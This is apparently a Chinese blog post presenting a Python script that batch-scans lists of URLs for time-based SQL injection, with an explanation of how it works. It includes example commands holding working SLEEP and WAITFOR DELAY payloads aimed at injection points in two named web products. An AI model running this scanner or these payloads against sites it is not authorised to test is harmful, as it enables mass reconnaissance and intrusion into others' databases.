文章目录

- 前言

- 批量检测sql延时注入

- 工作原理

- 脚本演示

前言

SQL延时注入是一种在Web应用程序中利用SQL注入漏洞的技术,当传统的基于错误信息或数据回显的注入方法不可行时,例如当Web应用进行了安全配置,不显示任何错误信息或敏感数据时,延时注入可以作为一种有效的攻击手段。

于是我想!写个脚本来批量扫描岂不美滋滋!

批量检测sql延时注入

#!/usr/bin/env python

# -*- coding: utf-8 -*-

import http.client

import ssl

import argparse

import time

from urllib.parse import urlparse

from urllib.parse import urlencode

# 定义控制台输出颜色代码

# 定义控制台输出颜色代码

RED = '\033[91m'

RESET = '\033[0m'

def check_sql_delay_injection(url, path, payload, method):

"""

检查给定的URL是否存在SQL延迟注入漏洞。

:param url: 目标URL

:param path: 注入点

:param payload: 测试负载

:param method: 传参方式

"""

try:

# 构造HTTP请求头

headers = {

"Content-Type": "application/x-www-form-urlencoded",

"User-Agent": "Mozilla/5.0"

}

# 如果是GET请求,将数据附加到URL后面

if method.upper() == "GET":

url1 = url

# 构造用于检测SQL注入漏洞的URL路径

url += path

url += "?" + payload # 注意:这里使用?来追加参数

# 解析URL,获取协议、域名和路径

parsed_url = urlparse(url)

# 根据URL协议创建HTTP或HTTPS连接

if parsed_url.scheme == "https":

# 忽略SSL证书验证

conn = http.client.HTTPSConnection(parsed_url.netloc, context=ssl._create_unverified_context())

else:

conn = http.client.HTTPConnection(parsed_url.netloc)

# 记录请求开始时间

start_time = time.time()

# 发送GET请求

conn.request("GET", url, headers=headers)

response = conn.getresponse()

# 记录请求结束时间

elapsed_time = time.time() - start_time

else:

url1 = url

# 解析URL,获取协议、域名和路径

parsed_url = urlparse(url)

body = payload

# 根据URL的协议选择HTTP或HTTPS连接

conn = http.client.HTTPSConnection(parsed_url.netloc, context=ssl._create_unverified_context()) if parsed_url.scheme == "https" else http.client.HTTPConnection(parsed_url.netloc)

start_time = time.time()

# 发送POST请求

conn.request("POST", path, body=body, headers=headers)

response = conn.getresponse()

# 记录请求结束时间

elapsed_time = time.time() - start_time

# 如果响应时间在3到5秒之间,可能存在延迟注入漏洞

if 3 <= elapsed_time <= 6:

print(f"{RED}URL [{url1}{path}|0.0620] 可能存在SQL延时注入漏洞{RESET}")

else:

print(f"URL [{url1}{path}|0.0620] 不存在SQL延时注入漏洞")

except Exception as e:

print(f"URL [{url1}{path}] 请求失败: {e}")

def main():

"""

程序主入口,负责解析命令行参数并执行漏洞检查。

"""

# 创建命令行参数解析器

parser = argparse.ArgumentParser(description='检测目标地址是否存在SQL延时注入漏洞')

parser.add_argument('-u', '--url', help='指定目标地址')

parser.add_argument('-f', '--file', help='指定包含目标地址的文本文件')

parser.add_argument('-p', '--path', default="", help='指定要请求的路径')

parser.add_argument('-pl', '--payload', default="", help='')

parser.add_argument('-m', '--method', default="POST", help='请求方法(GET或POST)')

# 解析命令行参数

args = parser.parse_args()

# 如果指定了URL参数

if args.url:

# 确保URL以http或https开头

if not args.url.startswith("http://") and not args.url.startswith("https://"):

args.url = "http://" + args.url

# 执行漏洞检查

check_sql_delay_injection(args.url, args.path, args.payload, args.method)

# 如果指定了文件参数

elif args.file:

# 打开文件并读取URL列表

with open(args.file, 'r') as file:

urls = file.read().splitlines()

# 遍历文件中的每个URL进行检查

for url in urls:

# 确保URL以http或https开头data

if not url.startswith("http://") and not url.startswith("https://"):

url = "http://" + url

# 执行漏洞检查

check_sql_delay_injection(url, args.path, args.payload, args.method)

# 程序入口

if __name__ == '__main__':

main()



工作原理

这个Python脚本是一个用于检测SQL延迟注入漏洞的工具。它通过发送HTTP请求到目标URL,并根据响应时间来判断是否存在SQL延迟注入的可能性。以下是脚本的工作过程和原理的详细解释:

-

导入模块:脚本开始时导入了所需的模块,包括

http.client用于创建HTTP连接,ssl用于处理HTTPS请求的SSL上下文,argparse用于解析命令行参数,time用于测量请求的响应时间,以及urllib.parse中的urlparse和urlencode用于解析和编码URL。 -

定义颜色代码:为了在控制台输出中使用颜色,脚本定义了两个变量

RED和RESET,分别用于开始和结束红色文本的输出。 -

定义检测函数:

check_sql_delay_injection函数是脚本的核心,它接收目标URL、注入点、测试负载和传参方式作为参数。函数内部首先构造HTTP请求头,然后根据请求方法(GET或POST)来构造请求。 -

GET请求处理:

- 如果请求方法是GET,脚本会将注入点和测试负载附加到URL后面,形成完整的请求URL。

- 使用

urlparse解析这个URL,获取协议、域名和路径。 - 根据URL的协议(http或https),创建相应的HTTP或HTTPS连接。

- 发送GET请求,并测量请求的响应时间。

-

POST请求处理:

- 如果请求方法是POST,脚本会将测试负载作为请求体,并将注入点作为请求路径。

- 与GET请求类似,根据URL协议创建连接,并发送POST请求。

- 同样测量请求的响应时间。

-

判断延迟注入:脚本通过比较响应时间是否在3到6秒之间来判断是否存在SQL延迟注入漏洞。如果是,脚本会输出警告信息,指出可能存在漏洞。

-

异常处理:在尝试发送请求和接收响应的过程中,如果发生任何异常,脚本会捕获这些异常并输出错误信息。

-

命令行参数解析:

main函数负责解析命令行参数。用户可以通过-u/--url指定单个目标URL,或者通过-f/--file指定包含多个URL的文件。用户还可以指定请求路径(-p/--path)、测试负载(-pl/--payload)和请求方法(-m/--method)。 -

执行检测:根据用户提供的参数,脚本会遍历每个URL并调用

check_sql_delay_injection函数来执行检测。 -

程序入口:脚本的标准入口是

if __name__ == '__main__'部分,它调用main函数来启动程序。

这个脚本的原理基于SQL延迟注入漏洞的一个特点,通过构造特殊的SQL语句,使得数据库在执行时故意延迟,从而推断出某些信息。通过测量HTTP请求的响应时间,脚本尝试检测这种延迟。如果响应时间异常,就可能表明存在SQL延迟注入漏洞。



脚本演示



测试用例1:29网课交单平台epay.phpSQL注入漏洞

测试命令:

python .\sqltime.py -f .\url-post.txt -p "/epay/epay.php" -pl "out_trade_no=' AND (SELECT 8078 FROM(SELECT(SLEEP(3)))eEcA) AND 'aEmC'='aEmC" -m POST



测试用例2:飞企互联treeXml.jspSQL注入

测试命令:

python .\sqltime.py -f .\url-get.txt -p "/sys/treeXml.js%70" -pl "menuName=1';WAITFOR+DELAY+'0:0:5'--&type=function" -m GET

当人们做不到一些事情的时候,他们会对你说你也同样不能。